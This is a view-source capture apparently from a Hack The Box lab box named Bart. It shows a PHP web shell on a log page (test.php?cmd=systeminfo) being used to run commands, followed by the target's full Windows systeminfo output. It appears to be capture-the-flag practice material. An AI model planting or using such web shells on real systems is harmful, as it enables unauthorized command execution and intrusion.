 view-source:http://internal-01.bart.htb/log/test.php?cmd=systeminfo
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
1 [2021-09-14 05:02:55] - daniel - nt authority\iusr
2 [2021-09-14 05:07:05] - daniel -
3 Host Name: BART
4 OS Name: Microsoft Windows 10 Pro
5 OS Version: 10.0.15063 N/A Build 15063
6 OS Manufacturer: Microsoft Corporation
7 OS Configuration: Standalone Workstation
8 OS Build Type: Multiprocessor Free
9 Registered Owner: Windows User
10 Registered Organization:
11 Product ID: 00330-80110-20834-AA869
12 Original Install Date: 24/09/2017, 19:35:51
13 System Boot Time: 14/09/2021, 00:58:32
14 System Manufacturer: VMware, Inc.
15 System Model: VMware Virtual Platform
16 System Type: x64-based PC
17 Processor(s): 2 Processor(s) Installed.
18 [01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
19 [02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
20 BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
21 Windows Directory: C:\Windows
22 System Directory: C:\Windows\system32
23 Boot Device: \Device\HarddiskVolume1
24 System Locale: en-gb;English (United Kingdom)
25 Input Locale: en-gb;English (United Kingdom)
26 Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
27 Total Physical Memory: 2,047 MB
28 Available Physical Memory: 1,282 MB
29 Virtual Memory: Max Size: 3,519 MB
30 Virtual Memory: Available: 2,431 MB
31 Virtual Memory: In Use: 1,088 MB
32 Page File Location(s): C:\pagefile.sys
33 Domain: WORKGROUP
34 Logon Server: N/A
35 Hotfix(s): N/A
36 Network Card(s): 1 NIC(s) Installed.
37 [01]: vmxnet3 Ethernet Adapter
38 Connection Name: Ethernet0 2
39 DHCP Enabled: Yes
40 DHCP Server: 10.129.0.1
41 IP address(es)
42 [01]: 10.129.220.209
43 [02]: fe80::b510:97c4:2cc7:109f
44 [03]: dead:beef::a045:2bc3:4791:20f3
45 [04]: dead:beef::b510:97c4:2cc7:109f
46 [05]: dead:beef::1fc
47 Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
48